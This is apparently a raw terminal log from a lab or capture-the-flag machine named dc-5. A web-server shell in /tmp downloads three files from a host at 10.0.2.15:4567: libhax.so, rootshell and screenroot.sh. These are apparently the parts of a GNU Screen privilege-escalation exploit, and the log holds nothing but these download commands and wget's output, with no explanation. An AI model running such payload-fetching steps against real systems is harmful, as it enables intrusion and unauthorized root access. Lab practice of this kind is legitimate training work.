 www-data@dc-5:/tmp$ wget http://10.0.2.15:4567/libhax.so
wget http://10.0.2.15:4567/libhax.so
converted 'http://10.0.2.15:4567/libhax.so' (ANSI_X3.4-1968) -> 'http://10.0.2.15:4567/libhax.so' (UTF-8)
--2019-06-21 13:29:41--  http://10.0.2.15:4567/libhax.so
Connecting to 10.0.2.15:4567... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16136 (16K) [application/octet-stream]
Saving to: 'libhax.so.1'
libhax.so.1         100%[=====================>]  15.76K  --.-KB/s   in 0s
2019-06-21 13:29:41 (116 MB/s) - 'libhax.so.1' saved [16136/16136]
www-data@dc-5:/tmp$ wget http://10.0.2.15:4567/rootshell
wget http://10.0.2.15:4567/rootshell
converted 'http://10.0.2.15:4567/rootshell' (ANSI_X3.4-1968) -> 'http://10.0.2.15:4567/rootshell' (UTF-8)
--2019-06-21 13:29:47--  http://10.0.2.15:4567/rootshell
Connecting to 10.0.2.15:4567... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16824 (16K) [application/octet-stream]
Saving to: 'rootshell.1'
rootshell.1         100%[=====================>]  16.43K  --.-KB/s   in 0s
2019-06-21 13:29:47 (188 MB/s) - 'rootshell.1' saved [16824/16824]
www-data@dc-5:/tmp$ wget http://10.0.2.15:4567/screenroot.sh
wget http://10.0.2.15:4567/screenroot.sh
converted 'http://10.0.2.15:4567/screenroot.sh' (ANSI_X3.4-1968) -> 'http://10.0.2.15:4567/screenroot.sh' (UTF-8)
--2019-06-21 13:30:02--  http://10.0.2.15:4567/screenroot.sh
Connecting to 10.0.2.15:4567... connected.
HTTP request sent, awaiting response... 200 OK
Length: 247 [text/x-sh]
Saving to: 'screenroot.sh.1'
screenroot.sh.1     100%[=====================>]     247  --.-KB/s   in 0s
2019-06-21 13:30:02 (48.7 MB/s) - 'screenroot.sh.1' saved [247/247]
www-data@dc-5:/tmp$